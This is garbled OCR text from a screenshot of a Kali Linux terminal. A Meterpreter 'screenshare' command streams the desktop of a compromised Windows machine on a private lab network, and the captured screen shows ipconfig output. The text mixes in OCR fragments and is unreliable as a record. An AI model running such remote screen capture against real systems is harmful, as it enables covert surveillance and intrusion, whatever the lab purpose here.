 nguyen@nguyen: ~
File Actions Edit View Help
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/nguyen/RkdmqclY.html
[*] Streaming...
192
file:///home/nguyen/RkdmqclY.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
services.exe
dows or EFI program
Engrampa Archive Manager
me/nguyen
ay
ay
ay
KiB (73,802 bytes)
0 KiB (77,824 bytes)
Target IP : 192.168.206.140
Start time : 2025-05-21 09:36:30 +0700
Status : Playing
Recycle Bin
Administrator: C:\Windows\system32\cmd.exe
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::a003:34b9:4d9a:811a%11
IPv4 Address. . . . . . . . . . . : 192.168.206.140
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.206.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
Tunnel adapter Local Area Connection* 11:
Media State . . . . . . . . . . . : Media disconnected